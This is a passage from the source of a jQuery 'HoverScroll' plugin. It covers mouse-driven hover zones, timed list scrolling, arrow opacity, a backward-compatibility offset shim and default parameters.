			// Retrieve container height instead of using the given params.height to include padding
			if (ctnr.outerHeight) {
				size = ctnr.outerHeight();
			}
			else {
				// jQuery < 1.2.x backward compatibility patch
				size = ctnr.height() + parseInt(ctnr.css('padding-top')) + parseInt(ctnr.css('padding-bottom'))
					+ parseInt(ctnr.css('margin-top')) + parseInt(ctnr.css('margin-bottom'));
			}
			
			if (params.debug) {
				$.log('[HoverScroll] Computed container height : ' + size + 'px');
			}
		}
		
		// Define hover zones on container
		var zone = {
			1: { action: 'move', from: 0, to: 0.06 * size, direction: -1 , speed: 32 },
			2: { action: 'move', from: 0.06 * size, to: 0.15 * size, direction: -1 , speed: 12 },
			3: { action: 'stop', from: 0.15 * size, to: 0.25 * size, direction: -1 , speed: 4 },
			4: { action: 'stop', from: 0.25 * size, to: 0.4 * size, direction: -1 , speed: 2 },
			5: { action: 'stop', from: 0.4 * size, to: 0.6 * size },
			6: { action: 'stop', from: 0.6 * size, to: 0.75 * size, direction: 1 , speed: 2 },
			7: { action: 'stop', from: 0.75 * size, to: 0.85 * size, direction: 1 , speed: 4 },
			8: { action: 'move', from: 0.85 * size, to: 0.94 * size, direction: 1 , speed: 12 },
			9: { action: 'move', from: 0.94 * size, to: size, direction: 1 , speed: 32 }
		}
		
		// Store default state values in container
		ctnr[0].isChanging = false;
		ctnr[0].direction  = 0;
		ctnr[0].speed      = 1;
		
		
		/**
		 * Check mouse position relative to hoverscroll container
		 * and trigger actions according to the zone table
		 *
		 * @param x {Integer} Mouse X event position
		 * @param y {Integer} Mouse Y event position
		 */
		function checkMouse(x, y) {
			x = x - ctnr.offset().left;
			y = y - ctnr.offset().top;
			
			var pos;
			if (!params.vertical) { pos = x; }
			else { pos = y; }
			
			for (i in zone) {
				if (pos >= zone[i].from && pos < zone[i].to) {
					if (zone[i].action == 'move') { startMoving(zone[i].direction, zone[i].speed); }
					else { stopMoving(); }
				}
			}
		}
		
		
		/**
		 * Sets the opacity of the left|top and right|bottom
		 * arrows according to the scroll position.
		 */
		function setArrowOpacity() {
			if (!params.arrows) { return; }
			
			var maxScroll;
			var scroll;
			
			if (!params.vertical) {
				maxScroll = listctnr[0].scrollWidth - listctnr.width();
				scroll = listctnr[0].scrollLeft;
			}
			else {
				maxScroll = listctnr[0].scrollHeight - listctnr.height();
				scroll = listctnr[0].scrollTop;
			}
			
			var opacity = (scroll / maxScroll);
			var limit = params.arrowsOpacity;
			
			if (isNaN(opacity)) { opacity = 0; }
			
			// Check if the arrows are needed
			// Thanks to <admin at unix dot am> for fixing the bug that displayed the right arrow when it was not needed
			var done = false;
			if (opacity <= 0) { $('div.arrow.left, div.arrow.top', ctnr).hide(); done = true; }
			if (opacity >= limit || maxScroll <= 0) { $('div.arrow.right, div.arrow.bottom', ctnr).hide(); done = true; }
			
			if (!done) {
				$('div.arrow.left, div.arrow.top', ctnr).show().css('opacity', (opacity > limit ? limit : opacity));
				$('div.arrow.right, div.arrow.bottom', ctnr).show().css('opacity', (1 - opacity > limit ? limit : 1 - opacity));
			}
		}
		
		
		/**
		 * Start scrolling the list with a given speed and direction
		 *
		 * @param direction {Integer}	Direction of the displacement, either -1|1
		 * @param speed {Integer}		Speed of the displacement (20 being very fast)
		 */
		function startMoving(direction, speed) {
			if (ctnr[0].direction != direction) {
				if (params.debug) {
					$.log('[HoverScroll] Starting to move. direction: ' + direction + ', speed: ' + speed);
				}
				
				stopMoving();
				ctnr[0].direction  = direction;
				ctnr[0].isChanging = true;
				move();
			}
			if (ctnr[0].speed != speed) {
				if (params.debug) {
					$.log('[HoverScroll] Changed speed: ' + speed);
				}
				
				ctnr[0].speed = speed;
			}
		}
		
		/**
		 * Stop scrolling the list
		 */
		function stopMoving() {
			if (ctnr[0].isChanging) {
				if (params.debug) {
					$.log('[HoverScroll] Stoped moving');
				}
				
				ctnr[0].isChanging = false;
				ctnr[0].direction  = 0;
				ctnr[0].speed      = 1;
				clearTimeout(ctnr[0].timer);
			}
		}
		
		/**
		 * Move the list one step in the given direction and speed
		 */
		function move() {
			if (ctnr[0].isChanging == false) { return; }
			
			setArrowOpacity();
			
			var scrollSide;
			if (!params.vertical) { scrollSide = 'scrollLeft'; }
			else { scrollSide = 'scrollTop'; }
			
			listctnr[0][scrollSide] += ctnr[0].direction * ctnr[0].speed;
			ctnr[0].timer = setTimeout(function() { move(); }, 50);
		}
		
		// Bind actions to the hoverscroll container
		ctnr
		// Bind checkMouse to the mousemove
		.mousemove(function(e) { checkMouse(e.pageX, e.pageY); })
		// Bind stopMoving to the mouseleave
		// jQuery 1.2.x backward compatibility, thanks to Andy Mull!
		// replaced .mouseleave(...) with .bind('mouseleave', ...)
		.bind('mouseleave', function() { stopMoving(); });
		
		if (params.arrows) {
			// Initialise arrow opacity
			setArrowOpacity();
		}
		else {
			// Hide arrows
			$('.arrowleft, .arrowright, .arrowtop, .arrowbottom', ctnr).hide();
		}
	});
	
	return this;
};


// Backward compatibility with jQuery 1.1.x
if (!$.fn.offset) {
	$.fn.offset = function() {
		this.left = this.top = 0;
		
		if (this[0] && this[0].offsetParent) {
			var obj = this[0];
			do {
				this.left += obj.offsetLeft;
				this.top += obj.offsetTop;
			} while (obj = obj.offsetParent);
		}
		
		return this;
	}
}



/**
 * HoverScroll default parameters
 */
$.fn.hoverscroll.params = {
	vertical:	false,
	//width:		1009,
	width:		960,
	height:		63,
	arrows:		true,
	arrowsOpacity:	0.7,
	debug:		false
};



/**
 * log to firebug console if exists
 */
$.log = function(msg) {
	if (console && console.log) {
		console.log(msg);
	}
};


})(jQuery);
